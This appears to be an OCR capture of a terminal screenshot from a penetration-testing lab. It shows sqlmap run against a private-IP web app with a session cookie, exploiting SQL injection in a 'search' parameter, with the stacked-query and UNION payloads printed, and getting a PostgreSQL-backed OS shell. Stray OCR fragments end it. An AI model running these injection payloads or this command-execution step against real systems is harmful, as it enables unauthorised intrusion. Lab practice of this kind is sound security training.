 └─$ sqlmap -u "http://10.129.95.174/dashboard.php?search=" --cookie="PHPSESSID=7opsdgmldn091d0s0aqkvg662u" --os-shell
--no-cast
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 15:57:41 /2022-04-18/
[15:57:41] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values so
 sqlmap could be able to run properly
[15:57:41] [INFO] resuming back-end DBMS 'postgresql'
[15:57:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=';SELECT PG_SLEEP(5)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=' UNION ALL SELECT NULL,NULL,NULL,(CHR(113)||CHR(113)||CHR(113)||CHR(118)||CHR(113))||(CHR(83)||CH
R(109)||CHR(108)||CHR(102)||CHR(82)||CHR(100)||CHR(73)||CHR(99)||CHR(65)||CHR(121)||CHR(99)||CHR(87)||CHR(102)||CHR(11
3)||CHR(88)||CHR(72)||CHR(71)||CHR(122)||CHR(79)||CHR(108)||CHR(83)||CHR(104)||CHR(77)||CHR(121)||CHR(114)||CHR(76)||C
HR(73)||CHR(80)||CHR(86)||CHR(119)||CHR(77)||CHR(110)||CHR(118)||CHR(102)||CHR(76)||CHR(77)||CHR(72)||CHR(69)||CHR(116
)||CHR(114))||(CHR(113)||CHR(98)||CHR(98)||CHR(120)||CHR(113)),NULL-- lTst
---
[15:57:41] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[15:57:41] [INFO] fingerprinting the back-end DBMS operating system
[15:57:41] [WARNING] reflective value(s) found and filtering out
[15:57:41] [INFO] the back-end DBMS operating system is Linux
[15:57:41] [INFO] testing if current user is DBA
[15:57:42] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[15:57:42] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
KA
BY OFFENS